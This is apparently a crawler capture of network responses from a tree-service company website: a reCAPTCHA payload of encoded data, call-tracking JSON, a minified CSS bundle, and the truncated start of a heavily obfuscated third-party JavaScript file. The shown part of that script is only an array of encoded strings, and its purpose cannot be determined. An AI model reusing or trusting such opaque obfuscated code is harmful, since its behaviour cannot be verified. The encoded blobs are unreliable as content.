6wqZlGC4GJyfCkjICDz7DuALCpUspwqk1w4fChRQRYMKIPcK3fcKOw4PDrnJLDEnCosOVwoMow5YtwpfCkcKywrFXbXoDAMKZfMKmwpFAw6RAwo8GaMKNwqJGw5d2woNYw5/[base64]/DgMKAM8KVw7UKwqHCpsKdMUo6bsK4czHCr8Ozw5o4w5wSw4oHwpbDrMORQ8Klw6bDqcKZwpM3ZmTDrMKZwpHCicK4OHNAw4DDp8OiJE/Co8K6wp7DjcOIwrDCisKrw6ZPw53CocKsP8OKZsOcHlLDkGjClcKpbn/[base64]/DtQbCo8KZw6xXNhLCvj/[base64]/N8OWwrjDtsO1wpsRw48/w6/CvsKLFsOIFmNcHcOgwqMxwoLCnMKKdcOLwpfDmEfCscK1YsOmZcOhw6xtw73DoTFcw6LDkMOOw5vDpkPCsMOBSsKsGGNoDjJRVxNmw4dUTsKOBsOCwpPCp8OPw4HDjgHDl8KqIkTCoWTCuMOuwoJARTxewo11w4ZOw7XCl8OVw6bDi8K2fsOEI2Qaw64kw6hXwqY/[base64]/Dg8KPXsOFw59Xw6fDvcKyw6dLOWHCvsO4w6R6fMKGIH7Dq8O3UQDCiC12VcOaFznDrhwzWsOiU8OlMMKIBGMUZz4gw6TDnXgKwqc5DMOBwpbCm8O/wqsdw6pdwofDpMOaCsKHw5M3bQLDvsORccOzwr0pw7ojw6DDvcOswpk1wpTCucKew613w7/Dp8Kzw4zDkMKaw7AZDkPDkMOiJsKkwrnChnRxwrDCiXhWw68Nw78+KsKSw4IQw7Z8w5vClhJPwqrCpcOYTmTCikpRGzxXw6hBEcO/RQZEwp4ew5jDtcOLEcKweMO9TzrDlcKVdxLCqsOtJnwYCMOJwo7DpiXDlmQ6O8KUa0TClcKTIhkYMsOzwoLCocKFE286wozDhwrDj8KrwrrCjMO6w5pmwoPCkCMOw4h+wpdowpsddxHCrsKDwr4Bwr9hHxsCw6gcPMOHw7rDiipoN8ORecK9M8Kew4/DkMOyG8KSJsKsw4TCgwfDrg/Co2bDr8KhwrPCkMOmYHXDvEN7LcOHwq/DnjVYfB9la2F5esO7wopjcB8LJ1RJw7cLw7gxwp5mF8KJw4M7CcOJwpYFwqTDgMOgA1YMPBrDtwxvw4LCmMK4G3UKwppWL8O/w4rCoHnDoDoywoYUHMOgRsKDAyLDrwfDrcO6wp7DpcKEeTkCVXdmw6Axw40Hw4PDicO1JmbCocKrw61ZDjw/w5BEw4fClMORwrw1E8O3wp3Chw7DhjFtHsOGwrZlD8OxZG3DusKkwq0uwoLCnMKiHC7Ch8KUwoYdw4giw5vCmCIrfcKtIjRxdlnCkMKoCDwhwprDh8KfOcOXw7zCkToXGMK5b8KYw7/CmX4TaVrCohZ0TsKlOsKhw6V8BRDCs8OuCyVtdC5MaDluA8OtMUPDnm/[base64]/DsBDDtTbCmF/CmX0+XGRdbEl7w7nDkcKPwoAgdsO6JMOWw7PDsXLDosOVwoMmQsK3enpsw7c4w4cDaMOpJCgmw4wsFsKARsOJVxvCoGp5cMOBIWLDvBVpesKrTMODw4t8TsO/[base64]/X8Kgw7p4w5xtSMKOw6k1NMKPJMKZKkDDgMKYaStiw4DCnsO/VAAEPR7DnMOBw5ZnLhw7w6QQwovDpsKPesO/w4MTw6jDklXDp8KLwpLCo8ORAMODGsOXwp7Dn8KvYsKoaMOswoDDtCTDgEnCqklJNQrDosOSwo3DqWnCu8KTw5YBw7DCqWwhw4TDliITXMKhXFLDs0LDkSvDsh7Cu8K4w48BQ8KoRcOHHcK2NsOzwoXClcOJw7NJw5Jdw6ZJV3/DpGfDmsKFScKGw58sw5DDtFXDqsOaAjI8ZcOpaMKpem/Ds8OjEyVcLMOnwqdBTXLDgktrwoUHKMK4Jll0w6TDv1/ClcOzwpF1TMORw7DCrSo/w49VDcO3JibDg1DDoG9WbVnCkcKDw47Dgj9fVmURYsKRwpA0w6gfw7HDgzZoGQbDkQTDvsKhGCfDusOLw6V3w55Tw5VtwoNBA8OGQHwAdMOywrHCm1Iww5nDtcOAwptmWcKXBsOpwpk8wq/DlRrCrMOyw53CmcOuwp9Qw7fDksKVdTNBw5fCscK9w5c5UcOSaSQdw5l6WmvDgMKSw4FeWcO/aylJw4rDvlc/[base64]/w7zDgzHDvRvDtcOZwosrV3fDpcKtKDpvwrE1wow/w6vCnMObVB17wqvCo8Kzwq49T3vCgcOBw5HCmEBAw4rDl8KSGhlvc8K/[base64]/CgcKnccKZJ8OnCko+Um7DscOqecK7w5kAw5vCmF4Vw78Uwo7DgcKGUj54ajNZwp/[base64]/RsOgwpN/BVvDl8O4ZsOlbcOQGMKNYlt1f0fDkUnDpsOgXMK+e8O4w4HDoBbCj8KvcSswJFPChcKkRAkXIU8fPsKKwpnDkBTCqSjDhxc6wpIswqLCnQTCrjcHVcODw7PDlm/CpcKCLxnCgjtWwprDq8Oxwq5bwoIYW8OFwonDsMO9CmtOZBXCsDtTwrxBwpkfMcKQw4/CrcOww58Gwr0IfigXa0vCisOxAS/DmsO/ecKtSjvCp8K+w5TDvcO6CMONwqcoZCQwwqnDi8OsXk3CocOUw4bCo8OLwoMOPcK/[base64]/Ct3TCgMK6w55Hw684w4M2woMKwrDDtzMYDsOmKMONw4DCvTlbw6Jmwo8DFsO7wpLCvm3CgsOZOMO1e8KSwrfDuXvDigpvwrzCmcKNw5k4woFCw6fCr8KCUAHCn0B9HhfChDXCq1PCrHd4fS/CssKEdyJowoDDmmbDhsOaWMOsPHAoX8OZZ8Kpw4nCnHXCkMKSMMOVw6fCu8Ktw4NeAnbCi8Kxwrtzw4fDgcOVO8KzdcKYwrHDksOywrUUWMOsfcK1f8OFwr4+w7d7fGpQdzPCl8KCJ0/DqsOyw7lvw4nDvMOvbVzCun9LwpXCkFkEKEYuBsKFQMOGS3Vnwr7CtX4XwqnDnTJAe8K2cVLCk8O/woAjw5pmwosKw4XCoMKrwpvCvWbDj0ZMw6FWc8KYfi7DuMK+E8KzEVXDsVwMwq7DjXrCocKgw6LCuEYcE1fCl8O3w4ttTMKhwrFtwr/CqjLCjRwiw4Q7w4d/w7LDhAknw4gdNMKKIBxXCQDDpMOTPgjCv8Oxwrhdwphww7PCoMOkw5MdSMO4w5EqaC/Du8Kaw5IRwqALfcOgwrJHIcKPwoXCnifDojzCrMONwqt9eTMMw59/UsOhcyIwwoc/TcKewrbChD84DcKNGMKRZMKeScO8IHDCiVHDusKufsK7IXlywppTcC3DhcKIwpQyFsKyKMKiwpbDnDzCox3Dli9bLMKkZsOWwrDDq37CmHgxdT/Dlzk6w7x+w4Zhw7LCnWXDmsOGNC3Dl8OIwoxjLsK7wrTDlCzCocKcwpkKw5ZSd8K+JcOQEcKdZ8KRNMK7b3DCq0bChcOIw5fDgjvDrxsew4EVH03DqsKIw7zDhMKjMFPDmULCnsKOw4fCmlRUW8K3wpV6w5/DnynCssK0wqIIwps3d2rDq0l/[base64]/NsK7PsKIBVJ4w57DhX/CuBXDvhjChBnCqcO5AsOjXVcfI0scHMKewpBJw5xaAMKFwoPDuTF/G2BVw6bCkQZSSm7CnnMzwrXCjUQ3K8KhNMKrwp/[base64]/CmDrDn8O4wq7DmhlOVTZ4w6nDicKyIEVCwqJ1aTx/IzbDjyQawqHClMKuABMxa1cvw5HDvgXCjg3DkMKtw5vDtV1ow71xwoEADcO8wpfDrDl7w6IxXVY5w65sA8KwPBvDjCwCw5wRw5TCgVJnFxN7wpQZPsOxHnptdMKXQcK1N21Tw4PDhsKywo4rLWvCjRvCqEnDr012ERLCnQnCj8K9KcOtwqw/FTUSw4kaOgPCphpQfgwfICRLCzMawqF5w75qw5VYWcK4C8KwWEXCsRdtPTPDrcKvwqDDu8Oqwp54W8OlHUPCkXjDtE9OwrdgX8O1DBRtw7JbwpLDtMO+wqVlVFQww7NqWTrDtcKaXWETIgp4YEs+eXRrw6JywqrCvCALw6I0wp0iw7wIw5QBw6MBw7xow7/DnlDCuS9Iw7rDjH5KFBgBXXpgwqptLRRUfkHCucO6w6bDpHfDlnLDpgrCq2YeBV1odcKawoXCsWNaXsOIwqAGwp7DgsKAw4ZIw6AfKMOsasOpeA/CosOFw6lMKcOXw5VgwpbCkXTDqcO1JSXDqVQ1Ri/CoMOqQsKDw4Yfw5PDucOcw4rDhsKlHcOcwpZJw7PCuzzCrMOLwo/DtsK3wqB0w6Z/Y2tpwpV6JsOONMKnwrp3w7bCmcORwqYVCS3DkcOcw7XCu17DmMKUAcOZw5vDrMO2w67DlsKIw6PCnhkYJWIND8OsMSfDpSvCslgJXn48XMOAw6vDn8K6eMKowqgxEMOHQsKjwrhyw5YBZMK/w5gAwp3DvlEsXCMZwr7CsULDtsKqPSnDusKgwqRpw4nCkBnChzwiw5AVJsK+wr89wr0yM2PCusKZw7Mkw6PCrXrCplYoCQHDq8OlLR8vwoQqwrZnbz/DiyXDpcKKw7klw5LDg04fw4MowqRtCGHCm8K6w4Zew5pIwoRSw6FQw5Nnw6tDRykAwqzCvivDpsKFwqfDgEgZE8Kuw4zDhsKrKQgFNirChMK/ezXCu8OXcsO3wqDCgSN6VcKZwr8POMOKw6EAd8OcAcKgZ05ew7bDhMOkwqbDlmNrwrUGwozCj2HCqMKIelpqw79Sw6BGMQzDtcO1b2/[base64]/X8OSS8KoJ8Ktw7DCscKyV8KQeF1NwrvCnsKxFMKDVMO4YBXCsg/Cs8OEw4nDisKpGiBMwqjDnsKBwqdlw7/[base64]/DokfCi8OPw45QIcKLM1nCoDclwpnCkMOURG10VcOcEsKbcWLDqsOWDxIzwooyHsK/MsKaIks8PMOnw6/CkQR1wqR6wqzCrmbDoibDlGRVQC/DtcOkwofChcKtNkvClMO/bwwXEyEWw7vCuMO1VcKBA2/Cu8OiClRfXgkXwrgcf8KTwpXCqcOcwoVsZsO/J3UgwpnChxZCesKzwonCrVcibSpJw53DvcOzNsODw6XCvwFbGsKfREnCsXvCuUFYw4QpH8OwX8O7w6XDuhfDjFIVMMOEwqk2TMOTwrvDn8KOwpE6G2cqwqbClsOkWF9eGTfCoT4hU8KbU8KKHAAOwr/DthDCpMKhcsOzB8KAAcOSbMK4LcOrwrF5w5ZjPDjDrQAhGkzDoBLDgCohwo8+Dw1xdTQFEyvCjsKSdsO/GsKDw7rDkTjCuGLDmMOcwobDi1hLw4rCncOHw68AdMKAW8K8wqzDpRLDsyzChTdVYsKncAjDhU9tRMKCw41Aw5xgS8KMMTxvw5zCtQFLWF8Gw7PDgMOEPg/DjMKMwqTDt8OowpA/Wl4+wprCnMKUw7dmDcK1wrHDt8K+IcKKw6LCn8KHw7DCqUcebcOgwr51wqVJOMKmw5rCqcKQNHHCksOBQn7Cm8KlOW3CnsKcworChE7DliPDvsOhwplMwrrCk8OIKT/DjwXCiH/DjsOZw7jDlxvDjmMTwrAQLMKjVMKjw47CpjDCuRPCvjDDth4sAH03w6pFwpXDhVo7BMKzcsOqw61UIDMiwrJGfifDonLCp8Otw5nCksK2wpQNw5JEw7pxK8KYwo0GwqnDrsKpw4YDw43CpMKaVsOZfsOTA8OMFg8hwr4/w4Z8IcO9wqojUCvDnsK4MsKydgbCicOMwo/DiyrDqMKlwqMjwq06woB1w7nCviUeBcKnbhhBAcK9w7dZHwQnwprChBTCgQpBw7rDkhfDslPDpGhaw6UgwpTDvmNNGWHDjU3CqcK0w7JBw7JrBMKWw6/[base64]/[base64]/Cv8Kmw7bCk396bMKCQMKCJwjDt8OtMj7DoMO4X3LCvMKqSXrDg8KvJQfDsRLDmBnCryzDk3DCsGEfwrjClMODVsKjw6Biwqc+woPCjMKqSllxAj5Swo7Di8KDw500wojComrCjR8rGXXChMKYVQXDucKOHX/DhcKcBXfDtDrDvsOUBX7Cp1zDqsOgwrReWcKLH1F8wqRLwr/Cm8Osw65GIV8ww7PDncOYO8KRwpXDk8OTw6Z4wrMOLBtHOxLDgcK+UDjDq8OfwpTCpE/CpA7ChMKOfsOdw6lmw7bCoVR/[base64]/wqYKL8KvQHrCi2zCj8K+woPCtcK5wrl5AMKNVsKpwqDCrMKawrdOw5HDoxrCicK7wrtoYi1VeDIywo7CjcKpcsOZfcKvH2/CsyrCjcOVw70pwqZfCcOPWw9Sw7TCi8K3YmV+bAXCpcKLCl/Ds1ZOf8OUTMKAdQ0fw5nDqsKaw6bCvyw/[base64]/OVhZw7zDvU4REDnCqcKpw67Cn8OHw4XDtsKuw7HDhMOgwohQazPCmsKWLlgTC8O4w61aw6LDncKKw7PDpVTDksKUwojCuMKmwo8AOcKFdn7CjMKZdMOxHsKFw6LCoUluwosFwrUSesKiWSnDhcKdw4fClF3DvcKOwovCgsOyEk0Bw7bDocK3wpDDjDwGw5h/LsKqw7hyPMOTwrVxwqIHYH1aZGjDkTp8Z1RKw5B7wozDucOqwq3DuhBSw4phw6M2Gg13wofClsKtc8Opc8KIQcKwfmYywppYw7PCg3vDjyXDrlsEG8OEwrgoKw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRrRUiAAAAAPlfiwQN6mgjBqaRryAUXyA0dmSL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cortesetree.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222v9TRvUbkcsMd9YsIcXajLQBA3ZjUBgaN/m9XbzCP4M\\u003d\x22,0,0,null,1,1769009132286,0,0,[130,54],null,[216,108,71],\x22RC-dFXi1Srh3mpmYw\x22,null,null,null,null,null,\x220dAFcWeA4_QWYkJd_etosVRLIXD-EjO-yb4HHf7JoQO3eOfzgQiKLGYxxGDFjiV2bUzBaYfNpi0zYZ8KsmaSxOQkZBCl4vTT_agw\x22,1769091932262]");
    </script></body></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 115
content:
{"invocaId":"i-8b8ffe10-22c8-4657-a8c0-a9fab2b015e4","message":"shared params updated"}

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 115
content:
{"invocaId":"i-8b8ffe10-22c8-4657-a8c0-a9fab2b015e4","message":"shared params updated"}

--- FILE ---
content_type: text/css
request_url: https://www.cortesetree.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=featureCTA1BE.min.css%7cformWithBackgroundCTABE.min.css&v=bfaa3f6d76dc4969a426ddedcd935b64
body_size: 1527
content:
.featureCTA1BE{margin-bottom:100px}.featureCTA1BE.hasImage .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:41.66666667%;width:40.15%}}.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:58.33333333%;width:59.85%}}.featureCTA1BE.noImage .container{max-width:1099px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage.noImgMWLarger .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage.noImgMWSmall .tsiRow{justify-content:center}.featureCTA1BE.noImage.noImgMWSmall .tsiRow .colText .text{max-width:736px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage .tsiRow .colText{padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5)}.featureCTA1BE.noImage .btnHolder{text-align:center}.featureCTA1BE.noImage .btnHolder .btn:hover,.featureCTA1BE.noImage .btnHolder .btn:active{padding:10px 55px 10px 35px}.featureCTA1BE.videoLink .colImage .videoLink{position:relative;display:block;text-decoration:none;width:100%}.featureCTA1BE.videoLink .colImage .videoLink .icon{display:block;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);background-color:#202022;width:114px;height:77px;border:4px solid #fff;border-radius:15px;transition:background-color .3s}.featureCTA1BE.videoLink .colImage .videoLink .icon::after{content:" ";position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%);width:0;height:0;border-style:solid;border-width:18px 0 18px 32px;border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) #fff}.featureCTA1BE.videoLink .colImage .videoLink:hover .icon{background-color:#c53f14}.featureCTA1BE.contentCenter .colText{text-align:center}.featureCTA1BE .tsiRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));align-items:center}.featureCTA1BE .tsiRow .headline{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:800;line-height:1.4em;color:#00833f}.featureCTA1BE .tsiRow h2.headline,.featureCTA1BE .tsiRow div.headline{margin-bottom:22px}.featureCTA1BE .tsiRow .colText .text{line-height:1.9em}.featureCTA1BE .tsiRow .colText .text p{margin-bottom:2rem}.featureCTA1BE .tsiRow .colText .text p:last-child{margin-bottom:0rem}.featureCTA1BE .tsiRow .colText .text p+ul{margin-top:-1.25rem}.featureCTA1BE .tsiRow .colText .text ul li::marker{color:#00833f}.featureCTA1BE .tsiRow .colText .text ul:last-child{margin-bottom:0}.featureCTA1BE .tsiRow .colText .btnHolder{margin-top:32px}.featureCTA1BE .tsiRow .colText .btnHolder .btn{margin-top:2px;width:275px;min-width:fit-content;max-width:100%}.featureCTA1BE .tsiRow .colText .btnHolder .btnDefault:hover,.featureCTA1BE .tsiRow .colText .btnHolder .btnDefault:active{padding:10px 15px 10px 15px}.featureCTA1BE .tsiRow .colText .btnHolder.alignLeft{text-align:left}.featureCTA1BE .tsiRow .colText .btnHolder.alignRight{text-align:right}.featureCTA1BE .tsiRow .colText .btnHolder.alignCenter{text-align:center}.featureCTA1BE .tsiRow .colImage{display:flex;align-items:center}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:532px;object-fit:contain;aspect-ratio:266/257;display:block}@media(min-width: 992px){.featureCTA1BE .tsiRow.imageAlignRight .colImage{order:1}.featureCTA1BE .tsiRow.imageAlignRight .colImage img{margin-left:auto}}@media(min-width: 992px){.featureCTA1BE .tsiRow.imageAlignLeft .colImage img{margin-right:auto}}.featureCTA1BE.videoLink img[data-src^="https://img.youtube.com/"]{aspect-ratio:16/9}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:76px}}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow.imageAlignLeft .colText .inner{margin-left:76px}}.featureCTA1BE.layoutGreenBar .tsiRow .colText{position:relative}.featureCTA1BE.layoutGreenBar .tsiRow .colText .inner{background-color:#f1f2f3;margin:0;padding:45px 65px;box-shadow:5px 5px 20px rgba(0,0,0,.42)}@media(min-width: 992px){.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colText{margin-left:0px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:0px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colImage{margin-left:calc(var(--bs-gutter-x)*-3)}}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow .colText{display:flex;align-items:center}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText{width:63.4%;margin-left:calc(var(--bs-gutter-x)*-3);padding:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner{margin-left:0;position:relative}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner::before{content:" ";background-color:#81bd41;width:14px;height:80%;display:block;position:absolute;left:-14px;top:50%;transform:translateY(-50%)}.featureCTA1BE.layoutGreenBar.hasImage .imageAlignRight .colText .inner::before{right:-14px;left:revert}}@media(max-width: 991.98px){.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .colImage{margin-bottom:30px}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:100%;height:auto}.featureCTA1BE .tsiRow h3.headline{font-size:22px}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colImage{margin-bottom:-40px;padding:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText h2.headline,.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText div.headline{font-size:26px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner{padding:30px 30px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner::before{display:none}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .btnHolder{text-align:center}.featureCTA1BE.noImage .btnHolder{text-align:left}}@media(max-width: 767.98px){.featureCTA1BE .tsiRow .colText .btnHolder .btn{min-width:0;width:100%}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}
.formWithBackgroundCTABE>.container{padding-left:0;padding-right:0;overflow-x:hidden}.formWithBackgroundCTABE .item{position:relative}.formWithBackgroundCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.formWithBackgroundCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.formWithBackgroundCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;opacity:.9}.formWithBackgroundCTABE .item .overlay.ol80{opacity:.8}.formWithBackgroundCTABE .item .overlay.ol90{opacity:.9}.formWithBackgroundCTABE .item .overlay.ol100{opacity:1}.formWithBackgroundCTABE .item .inner{display:block;position:relative;z-index:2;padding-top:80px;padding-bottom:90px}.formWithBackgroundCTABE .item .inner .innerContent{width:1364px;max-width:calc(100% - 60px);margin:auto;background-color:#fbfbfb !important;padding-top:70px;padding-bottom:55px;padding-left:30px;padding-right:30px}.formWithBackgroundCTABE .item .inner .innerContent .headline{text-align:center;color:#00833f;font-weight:800;font-size:36px;line-height:1.4em}.formWithBackgroundCTABE .item .inner .innerContent .formMessage{margin:auto auto;width:95%}.formWithBackgroundCTABE .item .inner .innerContent .formMessage p{text-align:center}.formWithBackgroundCTABE .item .inner .innerContent .umbraco-forms-form{padding-top:40px}.formWithBackgroundCTABE .item .inner .innerContent .umbraco-forms-form .umbraco-forms-page{margin-bottom:0}.formWithBackgroundCTABE .item .inner .innerContent form{margin:auto}.formWithBackgroundCTABE .item .inner .innerContent .umbraco-forms-caption{text-align:center;color:#00833f;font-weight:800;font-size:36px !important;line-height:1.4em !important}.formWithBackgroundCTABE .item .inner .innerContent .formRequiredCaption{color:#e60000}.formWithBackgroundCTABE .item .inner .innerContent .mandatory .umbraco-forms-indicator{color:#e60000}@media(max-width: 991.98px){.formWithBackgroundCTABE .item .inner .innerContent .headline{font-size:26px}.formWithBackgroundCTABE .radioItem{margin-bottom:25px !important}}@media(max-width: 767.98px){.formWithBackgroundCTABE .item .inner .innerContent{padding:40px 30px}}@media(min-width: 992px){.formWithBackgroundCTABE .radioItem{margin-bottom:5px !important}}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/caril.js
body_size: 44374
content:
var _0x6800526k=['af/cMCkKdG','WRpdGdBdV04','jSkMWQFdRv8','m8oIeWGY','oGf4yYJdTCkAWOpdVgTwyG','xCkLuY/cGa','W6tdNwVdJCoy','lsiibmkmWOlcNWVcLmonW5hcTW','eNDuW4WS','f8kZW5ZcLSoc','rKKWnW4','j8knAWNcQG','W5FcPmo7lu8','mwbZW5K9','WRddRbFdGwi','W7NcS8oDW5xdTW','iSokdrZdTG','mvhdS8kRW4q','W4SsFSo9aq','WRxdPX3dG24','zuegbCoI','vmobWOlcS8kd','n8kLmK7dKq','CSk0wW7cNW','BhmSm8oQ','n8k+WQNdL1u','W650uCkqCa','lLxdGmkBWPW','faJdRSkhja','cmkqqNrj','Bv0Tjhm','fSooqtfN','xmkazspcOG','gwldMCkvW7e','mCooumo2W4K','WQbXoCkGcG','WOpdP1yYfq','rev9zSoS','zSobcH1l','a8khWOVdVfq','tSoNyHFcVq','BmoFgbVdGa','ASo8xcHk','A8otocBdNq','l8oMeJ8','WORcG8ovrgy','WQaPgJRcGq','z8oWWQxcPq','W6KPW7FdMCoH','BNyVyfddJw3dSSojCgddOa','gCkewcxcJG','wmoJWQ7cP8kZ','cCoomb8w','bahcMCkoda','sCovlH7dHq','WQNcGsJcKmk9','WQZcK8kTpIS','W77cImodW57dGa','uCo/rYOk','W5OLvmotga','W7qVtSoveG','fWe8WQKD','dCkiWPSd','W6rAdmkhwa','ht4yWOm2','WPyBW50vua','WOhcSCkuW6NdTq','W7FcNColnN4','b0zpW488','wwWbamof','bCkxy0T2','pwX3W6Ok','b2ldH8kEW6q','W70Ox8oZla','W7KrB8oSjq','aCkeaxldVq','omoRadKE','W6D0eCkuxG','pmo8uCoMW4O','xCk8BWpcGq','ySopWRpcOvVcHmkXWO/cMCoD','uCo+WQ3cNMS','W5ldHLFdPSo2','butdHSkJW70','kthdLSkpjW','tSogWPBcPKK','atmFWQWb','W5JdTLBdK8kr','zSo9WONcM8kV','eSkak2BdMW','W5ldNSonWOVdUa','axJcUSorWQi','C8o8WOxcHCkw','WOuhW6qFwW','WOKbW7eiDG','eWxdMCkOaa','kmk6WOVdJv8','u8o9WOBcKCkV','oSkQW5tdGeC','WRWiW4RdTSo9','WP0TcG7cNa','W6JcS8oMW47cHW','BmoGhWVdGW','wConsH1q','WQhdPL4afG','WQyBW4SsW4O','kWyVWOya','WPpcISomr1e','Eq8LWORcIa','cu3cU8o/WOq','pCkzvqhcKa','kZLjhg8','W5ldP0/dVCkx','B8o7aIpdRW','WRddPZ/dPf0','l8klWQtdP3W','W6jgk8kJyq','W6ldNSoUW4BdRa','xSooCcPX','kSkGWONdHuy','WRtcIJxcGa','aGZdLSk+la','W4vfn8kMFq','gv3cU8o+WQ4','WPBcObFcG8o2','rMiheg4','WP04cGRcVq','W6BcQSoJW5K','W5bdALy','nIjnhaa','WO0ombK','mdOmWRWT','W5NcOCownSkY','WRtcVSkWW5ddUG','pgzVW6il','qxhdTL/cUa','W7hcNSoZW7RcHW','tuukmNi','W6BcLmojW4xdUW','yZ9IbCkm','i8o9FCoyW6G','ASoRWRtcThS','s8kOW7ZdSmkL','nsZdOSkBoa','gYddH8kfoq','Dmo1WQFcICov','ACoejtm2iK0','nCk3WOtdP1e','u1lcHSo8wvhdH8kUFfm3wW','E8oFW7FdUfu','a3ddPCkzW6i','mmkhEePH','gCoutbzt','W6LepmkuwG','E0yyp0W','rc8xWQJcOa','WRhcGItcPCoG','CSoSkWRdPW','y2yBhva','Fwm2W7Hd','fCkzW43dG1O','wmkkdZrk','mSkFuhX7','k8o7ebms','FSoEWONcUuS','o8k8AttcOq','g1X9W54B','ohz5W7uk','wSoZqrDv','dSkHDqtcPa','W6RcH8o0W5xcHW','dSksxGBcLW','W73cNSoJ','hhjWb0e','W74zwmo3aW','WOCQW4axW7e','k0dcVmoGWQ8','oCkXj2RdIW','yaLDW6nF','WP4HW48CsW','fsNdO8kNhq','pKpdSmkvW6e','WPuPW43dUmo4','wSkwBZhcNG','ALFdRvtcPG','dmkkWOtdQwm','WRLaWQtcR8k8CSkKWOzfyConsG','Cf0IjCoa','h8k6Ee1A','g8kOW6hdK0q','WODfcmk0pq','W5O/xCovja','nCkyxHhcNG','W5RcUSoqeCkJ','xvNcHSoaWRi','WOqvW6ZdHmo1','W73cVSodW6ddQG','WPJcTWtdOsi','WPxcGstcNCo0','W6udW7xdHmoB','WQ0XW6pdKmog','WQRdMSkOCIWWW63dJvz1b8oT','CSo7W5BdVK0','mcvWnXi','hHrwW73dSW','AheOh1K','aLn5jhi','xCo8WR/cU8kF','qSoYgXZdIG','WQVcHmowyNK','cmomwcbt','DYuSWRZcPa','WRZcRmoNEfm','amkeW4NdT00','y8oGWQ7cLMm','jvhcPmoNWOm','rmoSWOZcU8oQ','emosmaqq','W6lcKCoLW63cVa','WPldM0CHmW','yCkRdmkWW6NcShtcMW0K','CmojtsrE','W7NcOSoLiCkO','DCoXzJzW','WO0aW7emW4i','bCkYreDL','w8oRBrLT','rSoItHJcNW','gHv1btm','WOekeY/cTW','BCo/lfpdThNdSSobW4uqW53dJa','oSoIyIzw','WQaHW4qVuq','lg14W78','W7dcJSoUaxq','WR9JdCkCiW','WQWuW4pdMCoO','WPeGbWhcOG','W47dV1VdKSkV','W4xcUCkpdmoO','W5xcLCoulKW','WQOrW4NdImo1','mZ84W68M','CIWsxSou','W7i5CmoSgq','oIXXpXq','r112BmoR','vXOvdZ4','aevUeKe','fCoVfayf','ncNdLmk8W6O','EuO/cve','d8ossqf2','xYqdWQhcUq','W6ZdQxddSmkY','WR3cMCoVEvq','WPzLn8kOgG','WRXblmkOpW','WRNcGuiS','WOddH30Joa','W5bpx8kUaq','WP0JbXxcSq','WQxcIcpdIG4','q8oCgrZdKq','WRm3W6SexG','W6tdNmoGCa','WPCSW5m0W54','zCojaHZdUa','cSkpWPacWPS','thyRgmoh','qJWufmkq','p8omErDB','WRpdOM4idW','eSkcy05/','WO/cKmkxW5q','rmoJnZ/dNq','v1RdK2RcPW','WRy